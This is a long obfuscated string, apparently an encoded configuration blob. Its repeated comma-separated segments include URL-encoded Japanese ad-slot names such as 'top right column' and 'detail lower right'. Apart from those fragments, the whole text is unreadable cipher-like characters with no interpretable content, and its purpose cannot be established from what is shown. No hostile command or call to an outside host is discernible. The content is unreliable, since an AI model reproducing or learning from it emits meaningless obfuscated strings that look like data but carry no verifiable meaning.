j3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh